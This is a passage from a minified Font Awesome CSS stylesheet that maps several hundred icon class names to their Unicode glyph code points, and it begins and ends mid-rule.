fa:"\f195\f195"}.fa-satellite{--fa:"\f7bf";--fa--fa:"\f7bf\f7bf"}.fa-plane-lock{--fa:"\e558";--fa--fa:"\e558\e558"}.fa-tag{--fa:"\f02b";--fa--fa:"\f02b\f02b"}.fa-comment{--fa:"\f075";--fa--fa:"\f075\f075"}.fa-cake-candles{--fa:"\f1fd";--fa--fa:"\f1fd\f1fd"}.fa-birthday-cake{--fa:"\f1fd";--fa--fa:"\f1fd\f1fd"}.fa-cake{--fa:"\f1fd";--fa--fa:"\f1fd\f1fd"}.fa-envelope{--fa:"\f0e0";--fa--fa:"\f0e0\f0e0"}.fa-angles-up{--fa:"\f102";--fa--fa:"\f102\f102"}.fa-angle-double-up{--fa:"\f102";--fa--fa:"\f102\f102"}.fa-paperclip{--fa:"\f0c6";--fa--fa:"\f0c6\f0c6"}.fa-arrow-right-to-city{--fa:"\e4b3";--fa--fa:"\e4b3\e4b3"}.fa-ribbon{--fa:"\f4d6";--fa--fa:"\f4d6\f4d6"}.fa-lungs{--fa:"\f604";--fa--fa:"\f604\f604"}.fa-arrow-up-9-1{--fa:"\f887";--fa--fa:"\f887\f887"}.fa-sort-numeric-up-alt{--fa:"\f887";--fa--fa:"\f887\f887"}.fa-litecoin-sign{--fa:"\e1d3";--fa--fa:"\e1d3\e1d3"}.fa-border-none{--fa:"\f850";--fa--fa:"\f850\f850"}.fa-circle-nodes{--fa:"\e4e2";--fa--fa:"\e4e2\e4e2"}.fa-parachute-box{--fa:"\f4cd";--fa--fa:"\f4cd\f4cd"}.fa-indent{--fa:"\f03c";--fa--fa:"\f03c\f03c"}.fa-truck-field-un{--fa:"\e58e";--fa--fa:"\e58e\e58e"}.fa-hourglass{--fa:"\f254";--fa--fa:"\f254\f254"}.fa-hourglass-empty{--fa:"\f254";--fa--fa:"\f254\f254"}.fa-mountain{--fa:"\f6fc";--fa--fa:"\f6fc\f6fc"}.fa-user-doctor{--fa:"\f0f0";--fa--fa:"\f0f0\f0f0"}.fa-user-md{--fa:"\f0f0";--fa--fa:"\f0f0\f0f0"}.fa-circle-info{--fa:"\f05a";--fa--fa:"\f05a\f05a"}.fa-info-circle{--fa:"\f05a";--fa--fa:"\f05a\f05a"}.fa-cloud-meatball{--fa:"\f73b";--fa--fa:"\f73b\f73b"}.fa-camera{--fa:"\f030";--fa--fa:"\f030\f030"}.fa-camera-alt{--fa:"\f030";--fa--fa:"\f030\f030"}.fa-square-virus{--fa:"\e578";--fa--fa:"\e578\e578"}.fa-meteor{--fa:"\f753";--fa--fa:"\f753\f753"}.fa-car-on{--fa:"\e4dd";--fa--fa:"\e4dd\e4dd"}.fa-sleigh{--fa:"\f7cc";--fa--fa:"\f7cc\f7cc"}.fa-arrow-down-1-9{--fa:"\f162";--fa--fa:"\f162\f162"}.fa-sort-numeric-asc{--fa:"\f162";--fa--fa:"\f162\f162"}.fa-sort-numeric-down{--fa:"\f162";--fa--fa:"\f162\f162"}.fa-hand-holding-droplet{--fa:"\f4c1";--fa--fa:"\f4c1\f4c1"}.fa-hand-holding-water{--fa:"\f4c1";--fa--fa:"\f4c1\f4c1"}.fa-water{--fa:"\f773";--fa--fa:"\f773\f773"}.fa-calendar-check{--fa:"\f274";--fa--fa:"\f274\f274"}.fa-braille{--fa:"\f2a1";--fa--fa:"\f2a1\f2a1"}.fa-prescription-bottle-medical{--fa:"\f486";--fa--fa:"\f486\f486"}.fa-prescription-bottle-alt{--fa:"\f486";--fa--fa:"\f486\f486"}.fa-landmark{--fa:"\f66f";--fa--fa:"\f66f\f66f"}.fa-truck{--fa:"\f0d1";--fa--fa:"\f0d1\f0d1"}.fa-crosshairs{--fa:"\f05b";--fa--fa:"\f05b\f05b"}.fa-person-cane{--fa:"\e53c";--fa--fa:"\e53c\e53c"}.fa-tent{--fa:"\e57d";--fa--fa:"\e57d\e57d"}.fa-vest-patches{--fa:"\e086";--fa--fa:"\e086\e086"}.fa-check-double{--fa:"\f560";--fa--fa:"\f560\f560"}.fa-arrow-down-a-z{--fa:"\f15d";--fa--fa:"\f15d\f15d"}.fa-sort-alpha-asc{--fa:"\f15d";--fa--fa:"\f15d\f15d"}.fa-sort-alpha-down{--fa:"\f15d";--fa--fa:"\f15d\f15d"}.fa-money-bill-wheat{--fa:"\e52a";--fa--fa:"\e52a\e52a"}.fa-cookie{--fa:"\f563";--fa--fa:"\f563\f563"}.fa-arrow-rotate-left{--fa:"\f0e2";--fa--fa:"\f0e2\f0e2"}.fa-arrow-left-rotate{--fa:"\f0e2";--fa--fa:"\f0e2\f0e2"}.fa-arrow-rotate-back{--fa:"\f0e2";--fa--fa:"\f0e2\f0e2"}.fa-arrow-rotate-backward{--fa:"\f0e2";--fa--fa:"\f0e2\f0e2"}.fa-undo{--fa:"\f0e2";--fa--fa:"\f0e2\f0e2"}.fa-hard-drive{--fa:"\f0a0";--fa--fa:"\f0a0\f0a0"}.fa-hdd{--fa:"\f0a0";--fa--fa:"\f0a0\f0a0"}.fa-face-grin-squint-tears{--fa:"\f586";--fa--fa:"\f586\f586"}.fa-grin-squint-tears{--fa:"\f586";--fa--fa:"\f586\f586"}.fa-dumbbell{--fa:"\f44b";--fa--fa:"\f44b\f44b"}.fa-rectangle-list{--fa:"\f022";--fa--fa:"\f022\f022"}.fa-list-alt{--fa:"\f022";--fa--fa:"\f022\f022"}.fa-tarp-droplet{--fa:"\e57c";--fa--fa:"\e57c\e57c"}.fa-house-medical-circle-check{--fa:"\e511";--fa--fa:"\e511\e511"}.fa-person-skiing-nordic{--fa:"\f7ca";--fa--fa:"\f7ca\f7ca"}.fa-skiing-nordic{--fa:"\f7ca";--fa--fa:"\f7ca\f7ca"}.fa-calendar-plus{--fa:"\f271";--fa--fa:"\f271\f271"}.fa-plane-arrival{--fa:"\f5af";--fa--fa:"\f5af\f5af"}.fa-circle-left{--fa:"\f359";--fa--fa:"\f359\f359"}.fa-arrow-alt-circle-left{--fa:"\f359";--fa--fa:"\f359\f359"}.fa-train-subway{--fa:"\f239";--fa--fa:"\f239\f239"}.fa-subway{--fa:"\f239";--fa--fa:"\f239\f239"}.fa-chart-gantt{--fa:"\e0e4";--fa--fa:"\e0e4\e0e4"}.fa-indian-rupee-sign{--fa:"\e1bc";--fa--fa:"\e1bc\e1bc"}.fa-indian-rupee{--fa:"\e1bc";--fa--fa:"\e1bc\e1bc"}.fa-inr{--fa:"\e1bc";--fa--fa:"\e1bc\e1bc"}.fa-crop-simple{--fa:"\f565";--fa--fa:"\f565\f565"}.fa-crop-alt{--fa:"\f565";--fa--fa:"\f565\f565"}.fa-money-bill-1{--fa:"\f3d1";--fa--fa:"\f3d1\f3d1"}.fa-money-bill-alt{--fa:"\f3d1";--fa--fa:"\f3d1\f3d1"}.fa-left-long{--fa:"\f30a";--fa--fa:"\f30a\f30a"}.fa-long-arrow-alt-left{--fa:"\f30a";--fa--fa:"\f30a\f30a"}.fa-dna{--fa:"\f471";--fa--fa:"\f471\f471"}.fa-virus-slash{--fa:"\e075";--fa--fa:"\e075\e075"}.fa-minus{--fa:"\f068";--fa--fa:"\f068\f068"}.fa-subtract{--fa:"\f068";--fa--fa:"\f068\f068"}.fa-chess{--fa:"\f439";--fa--fa:"\f439\f439"}.fa-arrow-left-long{--fa:"\f177";--fa--fa:"\f177\f177"}.fa-long-arrow-left{--fa:"\f177";--fa--fa:"\f177\f177"}.fa-plug-circle-check{--fa:"\e55c";--fa--fa:"\e55c\e55c"}.fa-street-view{--fa:"\f21d";--fa--fa:"\f21d\f21d"}.fa-franc-sign{--fa:"\e18f";--fa--fa:"\e18f\e18f"}.fa-volume-off{--fa:"\f026";--fa--fa:"\f026\f026"}.fa-hands-asl-interpreting{--fa:"\f2a3";--fa--fa:"\f2a3\f2a3"}.fa-american-sign-language-interpreting{--fa:"\f2a3";--fa--fa:"\f2a3\f2a3"}.fa-asl-interpreting{--fa:"\f2a3";--fa--fa:"\f2a3\f2a3"}.fa-hands-american-sign-language-interpreting{--fa:"\f2a3";--fa--fa:"\f2a3\f2a3"}.fa-gear{--fa:"\f013";--fa--fa:"\f013\f013"}.fa-cog{--fa:"\f013";--fa--fa:"\f013\f013"}.fa-droplet-slash{--fa:"\f5c7";--fa--fa:"\f5c7\f5c7"}.fa-tint-slash{--fa:"\f5c7";--fa--fa:"\f5c7\f5c7"}.fa-mosque{--fa:"\f678";--fa--fa:"\f678\f678"}.fa-mosquito{--fa:"\e52b";--fa--fa:"\e52b\e52b"}.fa-star-of-david{--fa:"\f69a";--fa--fa:"\f69a\f69a"}.fa-person-military-rifle{--fa:"\e54b";--fa--fa:"\e54b\e54b"}.fa-cart-shopping{--fa:"\f07a";--fa--fa:"\f07a\f07a"}.fa-shopping-cart{--fa:"\f07a";--fa--fa:"\f07a\f07a"}.fa-vials{--fa:"\f493";--fa--fa:"\f493\f493"}.fa-plug-circle-plus{--fa:"\e55f";--fa--fa:"\e55f\e55f"}.fa-place-of-worship{--fa:"\f67f";--fa--fa:"\f67f\f67f"}.fa-grip-vertical{--fa:"\f58e";--fa--fa:"\f58e\f58e"}.fa-hexagon-nodes{--fa:"\e699";--fa--fa:"\e699\e699"}.fa-arrow-turn-up{--fa:"\f148";--fa--fa:"\f148\f148"}.fa-level-up{--fa:"\f148";--fa--fa:"\f148\f148"}.fa-u{--fa:"U";--fa--fa:"UU"}.fa-square-root-variable{--fa:"\f698";--fa--fa:"\f698\f698"}.fa-square-root-alt{--fa:"\f698";--fa--fa:"\f698\f698"}.fa-clock{--fa:"\f017";--fa--fa:"\f017\f017"}.fa-clock-four{--fa:"\f017";--fa--fa:"\f017\f017"}.fa-backward-step{--fa:"\f048";--fa--fa:"\f048\f048"}.fa-step-backward{--fa:"\f048";--fa--fa:"\f048\f048"}.fa-pallet{--fa:"\f482";--fa--fa:"\f482\f482"}.fa-faucet{--fa:"\e005";--fa--fa:"\e005\e005"}.fa-baseball-bat-ball{--fa:"\f432";--fa--fa:"\f432\f432"}.fa-s{--fa:"S";--fa--fa:"SS"}.fa-timeline{--fa:"\e29c";--fa--fa:"\e29c\e29c"}.fa-keyboard{--fa:"\f11c";--fa--fa:"\f11c\f11c"}.fa-caret-down{--fa:"\f0d7";--fa--fa:"\f0d7\f0d7"}.fa-house-chimney-medical{--fa:"\f7f2";--fa--fa:"\f7f2\f7f2"}.fa-clinic-medical{--fa:"\f7f2";--fa--fa:"\f7f2\f7f2"}.fa-temperature-three-quarters{--fa:"\f2c8";--fa--fa:"\f2c8\f2c8"}.fa-temperature-3{--fa:"\f2c8";--fa--fa:"\f2c8\f2c8"}.fa-thermometer-3{--fa:"\f2c8";--fa--fa:"\f2c8\f2c8"}.fa-thermometer-three-quarters{--fa:"\f2c8";--fa--fa:"\f2c8\f2c8"}.fa-mobile-screen{--fa:"\f3cf";--fa--fa:"\f3cf\f3cf"}.fa-mobile-android-alt{--fa:"\f3cf";--fa--fa:"\f3cf\f3cf"}.fa-plane-up{--fa:"\e22d";--fa--fa:"\e22d\e22d"}.fa-piggy-bank{--fa:"\f4d3";--fa--fa:"\f4d3\f4d3"}.fa-battery-half{--fa:"\f242";--fa--fa:"\f242\f242"}.fa-battery-3{--fa:"\f242";--fa--fa:"\f242\f242"}.fa-mountain-city{--fa:"\e52e";--fa--fa:"\e52e\e52e"}.fa-coins{--fa:"\f51e";--fa--fa:"\f51e\f51e"}.fa-khanda{--fa:"\f66d";--fa--fa:"\f66d\f66d"}.fa-sliders{--fa:"\f1de";--fa--fa:"\f1de\f1de"}.fa-sliders-h{--fa:"\f1de";--fa--fa:"\f1de\f1de"}.fa-folder-tree{--fa:"\f802";--fa--fa:"\f802\f802"}.fa-network-wired{--fa:"\f6ff";--fa--fa:"\f6ff\f6ff"}.fa-map-pin{--fa:"\f276";--fa--fa:"\f276\f276"}.fa-hamsa{--fa:"\f665";--fa--fa:"\f665\f665"}.fa-cent-sign{--fa:"\e3f5";--fa--fa:"\e3f5\e3f5"}.fa-flask{--fa:"\f0c3";--fa--fa:"\f0c3\f0c3"}.fa-person-pregnant{--fa:"\e31e";--fa--fa:"\e31e\e31e"}.fa-wand-sparkles{--fa:"\f72b";--fa--fa:"\f72b\f72b"}.fa-ellipsis-vertical{--fa:"\f142";--fa--fa:"\f142\f142"}.fa-ellipsis-v{--fa:"\f142";--fa--fa:"\f142\f142"}.fa-ticket{--fa:"\f145";--fa--fa:"\f145\f145"}.fa-power-off{--fa:"\f011";--fa--fa:"\f011\f011"}.fa-right-long{--fa:"\f30b";--fa--fa:"\f30b\f30b"}.fa-long-arrow-alt-right{--fa:"\f30b";--fa--fa:"\f30b\f30b"}.fa-flag-usa{--fa:"\f74d";--fa--fa:"\f74d\f74d"}.fa-laptop-file{--fa:"\e51d";--fa--fa:"\e51d\e51d"}.fa-tty{--fa:"\f1e4";--fa--fa:"\f1e4\f1e4"}.fa-teletype{--fa:"\f1e4";--fa--fa:"\f1e4\f1e4"}.fa-diagram-next{--fa:"\e476";--fa--fa:"\e476\e476"}.fa-person-rifle{--fa:"\e54e";--fa--fa:"\e54e\e54e"}.fa-house-medical-circle-exclamation{--fa:"\e512";--fa--fa:"\e512\e512"}.fa-closed-captioning{--fa:"\f20a";--fa--fa:"\f20a\f20a"}.fa-person-hiking{--fa:"\f6ec";--fa--fa:"\f6ec\f6ec"}.fa-hiking{--fa:"\f6ec";--fa--fa:"\f6ec\f6ec"}.fa-venus-double{--fa:"\f226";--fa--fa:"\f226\f226"}.fa-images{--fa:"\f302";--fa--fa:"\f302\f302"}.fa-calculator{--fa:"\f1ec";--fa--fa:"\f1ec\f1ec"}.fa-people-pulling{--fa:"\e535";--fa--fa:"\e535\e535"}.fa-n{--fa:"N";--fa--fa:"NN"}.fa-cable-car{--fa:"\f7da";--fa--fa:"\f7da\f7da"}.fa-tram{--fa:"\f7da";--fa--fa:"\f7da\f7da"}.fa-cloud-rain{--fa:"\f73d";--fa--fa:"\f73d\f73d"}.fa-building-circle-xmark{--fa:"\e4d4";--fa--fa:"\e4d4\e4d4"}.fa-ship{--fa:"\f21a";--fa--fa:"\f21a\f21a"}.fa-arrows-down-to-line{--fa:"\e4b8";--fa--fa:"\e4b8\e4b8"}.fa-download{--fa:"\f019";--fa--fa:"\f019\f019"}.fa-face-grin{--fa:"\f580";--fa--fa:"\f580\f580"}.fa-grin{--fa:"\f580";--fa--fa:"\f580\f580"}.fa-delete-left{--fa:"\f55a";--fa--fa:"\f55a\f55a"}.fa-backspace{--fa:"\f55a";--fa--fa:"\f55a\f55a"}.fa-eye-dropper{--fa:"\f1fb";--fa--fa:"\f1fb\f1fb"}.fa-eye-dropper-empty{--fa:"\f1fb";--fa--fa:"\f1fb\f1fb"}.fa-eyedropper{--fa:"\f1fb";--fa--fa:"\f1fb\f1fb"}.fa-file-circle-check{--fa:"\e5a0";--fa--fa:"\e5a0\e5a0"}.fa-forward{--fa:"\f04e";--fa--fa:"\f04e\f04e"}.fa-mobile{--fa:"\f3ce";--fa--fa:"\f3ce\f3ce"}.fa-mobile-android{--fa:"\f3ce";--fa--fa:"\f3ce\f3ce"}.fa-mobile-phone{--fa:"\f3ce";--fa--fa:"\f3ce\f3ce"}.fa-face-meh{--fa:"\f11a";--fa--fa:"\f11a\f11a"}.fa-meh{--fa:"\f11a";--fa--fa:"\f11a\f11a"}.fa-align-center{--fa:"\f037";--fa--fa:"\f037\f037"}.fa-book-skull{--fa:"\f6b7";--fa--fa:"\f6b7\f6b7"}.fa-book-dead{--fa:"\f6b7";--fa--fa:"\f6b7\f6b7"}.fa-id-card{--fa:"\f2c2";--fa--fa:"\f2c2\f2c2"}.fa-drivers-license{--fa:"\f2c2";--fa--fa:"\f2c2\f2c2"}.fa-outdent{--fa:"\f03b";--fa--fa:"\f03b\f03b"}.fa-dedent{--fa:"\f03b";--fa--fa:"\f03b\f03b"}.fa-heart-circle-exclamation{--fa:"\e4fe";--fa--fa:"\e4fe\e4fe"}.fa-house{--fa:"\f015";--fa--fa:"\f015\f015"}.fa-home{--fa:"\f015";--fa--fa:"\f015\f015"}.fa-home-alt{--fa:"\f015";--fa--fa:"\f015\f015"}.fa-home-lg-alt{--fa:"\f015";--fa--fa:"\f015\f015"}.fa-calendar-week{--fa:"\f784";--fa--fa:"\f784\f784"}.fa-laptop-medical{--fa:"\f812";--fa--fa:"\f812\f812"}.fa-b{--fa:"B";--fa--fa:"BB"}.fa-file-medical{--fa:"\f477";--fa--fa:"\f477\f477"}.fa-dice-one{--fa:"\f525";--fa--fa:"\f525\f525"}.fa-kiwi-bird{--fa:"\f535";--fa--fa:"\f535\f535"}.fa-arrow-right-arrow-left{--fa:"\f0ec";--fa--fa:"\f0ec\f0ec"}.fa-exchange{--fa:"\f0ec";--fa--fa:"\f0ec\f0ec"}.fa-rotate-right{--fa:"\f2f9";--fa--fa:"\f2f9\f2f9"}.fa-redo-alt{--fa:"\f2f9";--fa--fa:"\f2f9\f2f9"}.fa-rotate-forward{--fa:"\f2f9";--fa--fa:"\f2f9\f2f9"}.fa-utensils{--fa:"\f2e7";--fa--fa:"\f2e7\f2e7"}.fa-cutlery{--fa:"\f2e7";--fa--fa:"\f2e7\f2e7"}.fa-arrow-up-wide-short{--fa:"\f161";--fa--fa:"\f161\f161"}.fa-sort-amount-up{--fa:"\f161";--fa--fa:"\f161\f161"}.fa-mill-sign{--fa:"\e1ed";--fa--fa:"\e1ed\e1ed"}.fa-bowl-rice{--fa:"\e2eb";--fa--fa:"\e2eb\e2eb"}.fa-skull{--fa:"\f54c";--fa--fa:"\f54c\f54c"}.fa-tower-broadcast{--fa:"\f519";--fa--fa:"\f519\f519"}.fa-broadcast-tower{--fa:"\f519";--fa--fa:"\f519\f519"}.fa-truck-pickup{--fa:"\f63c";--fa--fa:"\f63c\f63c"}.fa-up-long{--fa:"\f30c";--fa--fa:"\f30c\f30c"}.fa-long-arrow-alt-up{--fa:"\f30c";--fa--fa:"\f30c\f30c"}.fa-stop{--fa:"\f04d";--fa--fa:"\f04d\f04d"}.fa-code-merge{--fa:"\f387";--fa--fa:"\f387\f387"}.fa-upload{--fa:"\f093";--fa--fa:"\f093\f093"}.fa-hurricane{--fa:"\f751";--fa--fa:"\f751\f751"}.fa-mound{--fa:"\e52d";--fa--fa:"\e52d\e52d"}.fa-toilet-portable{--fa:"\e583";--fa--fa:"\e583\e583"}.fa-compact-disc{--fa:"\f51f";--fa--fa:"\f51f\f51f"}.fa-file-arrow-down{--fa:"\f56d";--fa--fa:"\f56d\f56d"}.fa-file-download{--fa:"\f56d";--fa--fa:"\f56d\f56d"}.fa-caravan{--fa:"\f8ff";--fa--fa:"\f8ff\f8ff"}.fa-shield-cat{--fa:"\e572";--fa--fa:"\e572\e572"}.fa-bolt{--fa:"\f0e7";--fa--fa:"\f0e7\f0e7"}.fa-zap{--fa:"\f0e7";--fa--fa:"\f0e7\f0e7"}.fa-glass-water{--fa:"\e4f4";--fa--fa:"\e4f4\e4f4"}.fa-oil-well{--fa:"\e532";--fa--fa:"\e532\e532"}.fa-vault{--fa:"\e2c5";--fa--fa:"\e2c5\e2c5"}.fa-mars{--fa:"\f222";--fa--fa:"\f222\f222"}.fa-toilet{--fa:"\f7d8";--fa--fa:"\f7d8\f7d8"}.fa-plane-circle-xmark{--fa:"\e557";--fa--fa:"\e557\e557"}.fa-yen-sign{--fa:"\f157";--fa--fa:"\f157\f157"}.fa-cny{--fa:"\f157";--fa--fa:"\f157\f157"}.fa-jpy{--fa:"\f157";--fa--fa:"\f157\f157"}.fa-rmb{--fa:"\f157";--fa--fa:"\f157\f157"}.fa-yen{--fa:"\f157";--fa--fa:"\f157\f157"}.fa-ruble-sign{--fa:"\f158";--fa--fa:"\f158\f158"}.fa-rouble{--fa:"\f158";--fa--fa:"\f158\f158"}.fa-rub{--fa:"\f158";--fa--fa:"\f158\f158"}.fa-ruble{--fa:"\f158";--fa--fa:"\f158\f158"}.fa-sun{--fa:"\f185";--fa--fa:"\f185\f185"}.fa-guitar{--fa:"\f7a6";--fa--fa:"\f7a6\f7a6"}.fa-face-laugh-wink{--fa:"\f59c";--fa--fa:"\f59c\f59c"}.fa-laugh-wink{--fa:"\f59c";--fa--fa:"\f59c\f59c"}.fa-horse-head{--fa:"\f7ab";--fa--fa:"\f7ab\f7ab"}.fa-bore-hole{--fa:"\e4c3";--fa--fa:"\e4c3\e4c3"}.fa-industry{--fa:"\f275";--fa--fa:"\f275\f275"}.fa-circle-down{--fa:"\f358";--fa--fa:"\f358\f358"}.fa-arrow-alt-circle-down{--fa:"\f358";--fa--fa:"\f358\f358"}.fa-arrows-turn-to-dots{--fa:"\e4c1";--fa--fa:"\e4c1\e4c1"}.fa-florin-sign{--fa:"\e184";--fa--fa:"\e184\e184"}.fa-arrow-down-short-wide{--fa:"\f884";--fa--fa:"\f884\f884"}.fa-sort-amount-desc{--fa:"\f884";--fa--fa:"\f884\f884"}.fa-sort-amount-down-alt{--fa:"\f884";--fa--fa:"\f884\f884"}.fa-less-than{--fa:"\<";--fa--fa:"\<\<"}.fa-angle-down{--fa:"\f107";--fa--fa:"\f107\f107"}.fa-car-tunnel{--fa:"\e4de";--fa--fa:"\e4de\e4de"}.fa-head-side-cough{--fa:"\e061";--fa--fa:"\e061\e061"}.fa-grip-lines{--fa:"\f7a4";--fa--fa:"\f7a4\f7a4"}.fa-thumbs-down{--fa:"\f165";--fa--fa:"\f165\f165"}.fa-user-lock{--fa:"\f502";--fa--fa:"\f502\f502"}.fa-arrow-right-long{--fa:"\f178";--fa--fa:"\f178\f178"}.fa-long-arrow-right{--fa:"\f178";--fa--fa:"\f178\f178"}.fa-anchor-circle-xmark{--fa:"\e4ac";--fa--fa:"\e4ac\e4ac"}.fa-ellipsis{--fa:"\f141";--fa--fa:"\f141\f141"}.fa-ellipsis-h{--fa:"\f141";--fa--fa:"\f141\f141"}.fa-chess-pawn{--fa:"\f443";--fa--fa:"\f443\f443"}.fa-kit-medical{--fa:"\f479";--fa--fa:"\f479\f479"}.fa-first-aid{--fa:"\f479";--fa--fa:"\f479\f479"}.fa-person-through-window{--fa:"\e5a9";--fa--fa:"\e5a9\e5a9"}.fa-toolbox{--fa:"\f552";--fa--fa:"\f552\f552"}.fa-hands-holding-circle{--fa:"\e4fb";--fa--fa:"\e4fb\e4fb"}.fa-bug{--fa:"\f188";--fa--fa:"\f188\f188"}.fa-credit-card{--fa:"\f09d";--fa--fa:"\f09d\f09d"}.fa-credit-card-alt{--fa:"\f09d";--fa--fa:"\f09d\f09d"}.fa-car{--fa:"\f1b9";--fa--fa:"\f1b9\f1b9"}.fa-automobile{--fa:"\f1b9";--fa--fa:"\f1b9\f1b9"}.fa-hand-holding-hand{--fa:"\e4f7";--fa--fa:"\e4f7\e4f7"}.fa-book-open-reader{--fa:"\f5da";--fa--fa:"\f5da\f5da"}.fa-book-reader{--fa:"\f5da";--fa--fa:"\f5da\f5da"}.fa-mountain-sun{--fa:"\e52f";--fa--fa:"\e52f\e52f"}.fa-arrows-left-right-to-line{--fa:"\e4ba";--fa--fa:"\e4ba\e4ba"}.fa-dice-d20{--fa:"\f6cf";--fa--fa:"\f6cf\f6cf"}.fa-truck-droplet{--fa:"\e58c";--fa--fa:"\e58c\e58c"}.fa-file-circle-xmark{--fa:"\e5a1";--fa--fa:"\e5a1\e5a1"}.fa-temperature-arrow-up{--fa:"\e040";--fa--fa:"\e040\e040"}.fa-temperature-up{--fa:"\e040";--fa--fa:"\e040\e040"}.fa-medal{--fa:"\f5a2";--fa--fa:"\f5a2\f5a2"}.fa-bed{--fa:"\f236";--fa--fa:"\f236\f236"}.fa-square-h{--fa:"\f0fd";--fa--fa:"\f0fd\f0fd"}.fa-h-square{--fa:"\f0fd";--fa--fa:"\f0fd\f0fd"}.fa-podcast{--fa:"\f2ce";--fa--fa:"\f2ce\f2ce"}.fa-temperature-full{--fa:"\f2c7";--fa--fa:"\f2c7\f2c7"}.fa-temperature-4{--fa:"\f2c7";--fa--fa:"\f2c7\f2c7"}.fa-thermometer-4{--fa:"\f2c7";--fa--fa:"\f2c7\f2c7"}.fa-thermometer-full{--fa:"\f2c7";--fa--fa:"\f2c7\f2c7"}.fa-bell{--fa:"\f0f3";--fa--fa:"\f0f3\f0f3"}.fa-superscript{--fa:"\f12b";--fa--fa:"\f12b\f12b"}.fa-plug-circle-xmark{--fa:"\e560";--fa--fa:"\e560\e560"}.fa-star-of-life{--fa:"\f621";--fa--fa:"\f621\f621"}.fa-phone-slash{--fa:"\f3dd";--fa--fa:"\f3dd\f3dd"}.fa-paint-roller{--fa:"\f5aa";--fa--fa:"\f5aa\f5aa"}.fa-handshake-angle{--fa:"\f4c4";--fa--fa:"\f4c4\f4c4"}.fa-hands-helping{--fa:"\f4c4";--fa--fa:"\f4c4\f4c4"}.fa-location-dot{--fa:"\f3c5";--fa--fa:"\f3c5\f3c5"}.fa-map-marker-alt{--fa:"\f3c5";--fa--fa:"\f3c5\f3c5"}.fa-file{--fa:"\f15b";--fa--fa:"\f15b\f15b"}.fa-greater-than{--fa:"\>";--fa--fa:"\>\>"}.fa-person-swimming{--fa:"\f5c4";--fa--fa:"\f5c4\f5c4"}.fa-swimmer{--fa:"\f5c4";--fa--fa:"\f5c4\f5c4"}.fa-arrow-down{--fa:"\f063";--fa--fa:"\f063\f063"}.fa-droplet{--fa:"\f043";--fa--fa:"\f043\f043"}.fa-tint{--fa:"\f043";--fa--fa:"\f043\f043"}.fa-eraser{--fa:"\f12d";--fa--fa:"\f12d\f12d"}.fa-earth-americas{--fa:"\f57d";--fa--fa:"\f57d\f57d"}.fa-earth{--fa:"\f57d";--fa--fa:"\f57d\f57d"}.fa-earth-america{--fa:"\f57d";--fa--fa:"\f57d\f57d"}.fa-globe-americas{--fa:"\f57d";--fa--fa:"\f57d\f57d"}.fa-person-burst{--fa:"\e53b";--fa--fa:"\e53b\e53b"}.fa-dove{--fa:"\f4ba";--fa--fa:"\f4ba\f4ba"}.fa-battery-empty{--fa:"\f244";--fa--fa:"\f244\f244"}.fa-battery-0{--fa:"\f244";--fa--fa:"\f244\f244"}.fa-socks{--fa:"\f696";--fa--fa:"\f696\f696"}.fa-inbox{--fa:"\f01c";--fa--fa:"\f01c\f01c"}.fa-section{--fa:"\e447";--fa--fa:"\e447\e447"}.fa-gauge-high{--fa:"\f625";--fa--fa:"\f625\f625"}.fa-tachometer-alt{--fa:"\f625";--fa--fa:"\f625\f625"}.fa-tachometer-alt-fast{--fa:"\f625";--fa--fa:"\f625\f625"}.fa-envelope-open-text{--fa:"\f658";--fa--fa:"\f658\f658"}.fa-hospital{--fa:"\f0f8";--fa--fa:"\f0f8\f0f8"}.fa-hospital-alt{--fa:"\f0f8";--fa--fa:"\f0f8\f0f8"}.fa-hospital-wide{--fa:"\f0f8";--fa--fa:"\f0f8\f0f8"}.fa-wine-bottle{--fa:"\f72f";--fa--fa:"\f72f\f72f"}.fa-chess-rook{--fa:"\f447";--fa--fa:"\f447\f447"}.fa-bars-staggered{--fa:"\f550";--fa--fa:"\f550\f550"}.fa-reorder{--fa:"\f550";--fa--fa:"\f550\f550"}.fa-stream{--fa:"\f550";--fa--fa:"\f550\f550"}.fa-dharmachakra{--fa:"\f655";--fa--fa:"\f655\f655"}.fa-hotdog{--fa:"\f80f";--fa--fa:"\f80f\f80f"}.fa-person-walking-with-cane{--fa:"\f29d";--fa--fa:"\f29d\f29d"}.fa-blind{--fa:"\f29d";--fa--fa:"\f29d\f29d"}.fa-drum{--fa:"\f569";--fa--fa:"\f569\f569"}.fa-ice-cream{--fa:"\f810";--fa--fa:"\f810\f810"}.fa-heart-circle-bolt{--fa:"\e4fc";--fa--fa:"\e4fc\e4fc"}.fa-fax{--fa:"\f1ac";--fa--fa:"\f1ac\f1ac"}.fa-paragraph{--fa:"\f1dd";--fa--fa:"\f1dd\f1dd"}.fa-check-to-slot{--fa:"\f772";--fa--fa:"\f772\f772"}.fa-vote-yea{--fa:"\f772";--fa--fa:"\f772\f772"}.fa-star-half{--fa:"\f089";--fa--fa:"\f089\f089"}.fa-boxes-stacked{--fa:"\f468";--fa--fa:"\f468\f468"}.fa-boxes{--fa:"\f468";--fa--fa:"\f468\f468"}.fa-boxes-alt{--fa:"\f468";--fa--fa:"\f468\f468"}.fa-link{--fa:"\f0c1";--fa--fa:"\f0c1\f0c1"}.fa-chain{--fa:"\f0c1";--fa--fa:"\f0c1\f0c1"}.fa-ear-listen{--fa:"\f2a2";--fa--fa:"\f2a2\f2a2"}.fa-assistive-listening-systems{--fa:"\f2a2";--fa--fa:"\f2a2\f2a2"}.fa-tree-city{--fa:"\e587";--fa--fa:"\e587\e587"}.fa-play{--fa:"\f04b";--fa--fa:"\f04b\f04b"}.fa-font{--fa:"\f031";--fa--fa:"\f031\f031"}.fa-table-cells-row-lock{--fa:"\e67a";--fa--fa:"\e67a\e67a"}.fa-rupiah-sign{--fa:"\e23d";--fa--fa:"\e23d\e23d"}.fa-magnifying-glass{--fa:"\f002";--fa--fa:"\f002\f002"}.fa-search{--fa:"\f002";--fa--fa:"\f002\f002"}.fa-table-tennis-paddle-ball{--fa:"\f45d";--fa--fa:"\f45d\f45d"}.fa-ping-pong-paddle-ball{--fa:"\f45d";--fa--fa:"\f45d\f45d"}.fa-table-tennis{--fa:"\f45d";--fa--fa:"\f45d\f45d"}.fa-person-dots-from-line{--fa:"\f470";--fa--fa:"\f470\f470"}.fa-diagnoses{--fa:"\f470";--fa--fa:"\f470\f470"}.fa-trash-can-arrow-up{--fa:"\f82a";--fa--fa:"\f82a\f82a"}.fa-trash-restore-alt{--fa:"\f82a";--fa--fa:"\f82a\f82a"}.fa-naira-sign{--fa:"\e1f6";--fa--fa:"\e1f6\e1f6"}.fa-cart-arrow-down{--fa:"\f218";--fa--f